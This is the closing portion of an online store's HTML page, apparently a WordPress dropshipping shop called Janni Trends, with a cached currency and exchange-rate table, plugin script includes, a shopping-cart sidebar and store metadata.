var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":81.530000000000001136868377216160297393798828125,"AUD":1.4499999999999999555910790149937383830547332763671875,"BDT":122.3700000000000045474735088646411895751953125,"BRL":5.28000000000000024868995751603506505489349365234375,"CAD":1.37000000000000010658141036401502788066864013671875,"CHF":0.7800000000000000266453525910037569701671600341796875,"CLP":863.740000000000009094947017729282379150390625,"CNY":6.95000000000000017763568394002504646778106689453125,"COP":3648.7899999999999636202119290828704833984375,"CZK":20.469999999999998863131622783839702606201171875,"XAF":553.8999999999999772626324556767940521240234375,"DZD":129.31000000000000227373675443232059478759765625,"EUR":0.83999999999999996891375531049561686813831329345703125,"GBP":0.729999999999999982236431605997495353221893310546875,"HRK":6.36000000000000031974423109204508364200592041015625,"HUF":322.41000000000002501110429875552654266357421875,"IDR":16773.70000000000072759576141834259033203125,"ILS":3.140000000000000124344978758017532527446746826171875,"INR":91.75,"KRW":1446.84999999999990905052982270717620849609375,"MAD":9.089999999999999857891452847979962825775146484375,"MYR":3.970000000000000195399252334027551114559173583984375,"NGN":1415.05999999999994543031789362430572509765625,"NOK":9.78999999999999914734871708787977695465087890625,"NZD":1.6799999999999999378275106209912337362766265869140625,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.14999999999999857891452847979962825775146484375,"PKR":280.05000000000001136868377216160297393798828125,"PLN":3.54999999999999982236431605997495353221893310546875,"RUB":76.31999999999999317878973670303821563720703125,"SAR":3.75,"SEK":8.9700000000000006394884621840901672840118408203125,"SGD":1.270000000000000017763568394002504646778106689453125,"LKR":309.6399999999999863575794734060764312744140625,"THB":31.120000000000000994759830064140260219573974609375,"TND":2.890000000000000124344978758017532527446746826171875,"QAR":3.649999999999999911182158029987476766109466552734375,"UAH":43.11999999999999744204615126363933086395263671875,"ZAR":16.059999999999998721023075631819665431976318359375,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":912.220000000000027284841053187847137451171875,"ARS":1434.490000000000009094947017729282379150390625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.649999999999999911182158029987476766109466552734375,"BBD":2,"BGN":1.649999999999999911182158029987476766109466552734375,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2947.34000000000014551915228366851806640625,"BMD":1,"BND":1.270000000000000017763568394002504646778106689453125,"BOB":6.92999999999999971578290569595992565155029296875,"BSD":1,"BTN":90.8799999999999954525264911353588104248046875,"BWP":13.160000000000000142108547152020037174224853515625,"BYN":2.850000000000000088817841970012523233890533447265625,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.95000000000000017763568394002504646778106689453125,"CRC":494.91000000000002501110429875552654266357421875,"CUP":25.75,"CVE":93.0100000000000051159076974727213382720947265625,"DJF":178.099999999999994315658113919198513031005859375,"DKK":6.30999999999999960920149533194489777088165283203125,"DOP":62.61999999999999744204615126363933086395263671875,"EGP":47.03999999999999914734871708787977695465087890625,"ERN":15,"ETB":156.270000000000010231815394945442676544189453125,"FJD":2.20999999999999996447286321199499070644378662109375,"FKP":0.729999999999999982236431605997495353221893310546875,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.910000000000000142108547152020037174224853515625,"GIP":0.729999999999999982236431605997495353221893310546875,"GMD":73,"GNF":8760.22999999999956344254314899444580078125,"GTQ":7.67999999999999971578290569595992565155029296875,"GYD":209.240000000000009094947017729282379150390625,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.379999999999999005240169935859739780426025390625,"HTG":131.06999999999999317878973670303821563720703125,"IQD":1310.109999999999899955582804977893829345703125,"IRR":42086,"ISK":122.7900000000000062527760746888816356658935546875,"JMD":157.43000000000000682121026329696178436279296875,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":154.1299999999999954525264911353588104248046875,"KES":129.009999999999990905052982270717620849609375,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4029.6199999999998908606357872486114501953125,"KMF":415.32999999999998408384271897375583648681640625,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":502.509999999999990905052982270717620849609375,"LAK":21576.580000000001746229827404022216796875,"LBP":89562.35000000000582076609134674072265625,"LRD":185.020000000000010231815394945442676544189453125,"LSL":16.03999999999999914734871708787977695465087890625,"LYD":6.32000000000000028421709430404007434844970703125,"MDL":16.870000000000000994759830064140260219573974609375,"MGA":4510.4600000000000363797880709171295166015625,"MKD":51.99000000000000198951966012828052043914794921875,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0299999999999993605115378159098327159881591796875,"MUR":45.52000000000000312638803734444081783294677734375,"MVR":15.46000000000000085265128291212022304534912109375,"MWK":1734.160000000000081854523159563541412353515625,"MXN":17.3900000000000005684341886080801486968994140625,"MZN":63.8299999999999982946974341757595539093017578125,"NAD":16.03999999999999914734871708787977695465087890625,"NIO":36.7999999999999971578290569595992565155029296875,"NPR":145.409999999999996589394868351519107818603515625,"PAB":1,"PEN":3.350000000000000088817841970012523233890533447265625,"PGK":4.339999999999999857891452847979962825775146484375,"PYG":6720.899999999999636202119290828704833984375,"RON":4.29999999999999982236431605997495353221893310546875,"RSD":99.1299999999999954525264911353588104248046875,"RWF":1459.15000000000009094947017729282379150390625,"SBD":8.1199999999999992184029906638897955417633056640625,"SCR":14.660000000000000142108547152020037174224853515625,"SDG":601.5,"SLL":20969.5,"SOS":570.549999999999954525264911353588104248046875,"SRD":38.11999999999999744204615126363933086395263671875,"STD":22281.79999999999927240423858165740966796875,"SVC":8.75,"SYP":13002,"SZL":16.019999999999999573674358543939888477325439453125,"TJS":9.339999999999999857891452847979962825775146484375,"TMT":3.45999999999999996447286321199499070644378662109375,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.38000000000000255795384873636066913604736328125,"TTD":6.79999999999999982236431605997495353221893310546875,"TWD":31.489999999999998436805981327779591083526611328125,"TZS":2560,"UGX":3545.3699999999998908606357872486114501953125,"UYU":37.530000000000001136868377216160297393798828125,"UZS":12086.1800000000002910383045673370361328125,"VND":26184.86999999999898136593401432037353515625,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.270000000000010231815394945442676544189453125,"ZWL":322,"XOF":553.8999999999999772626324556767940521240234375,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.7" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.7" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.7" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.8.5" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.7" id="front-search-product-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.2.7" id="smart_paypal-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.12" id="sellvia_shipping_badge_script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script>    </body>
</html>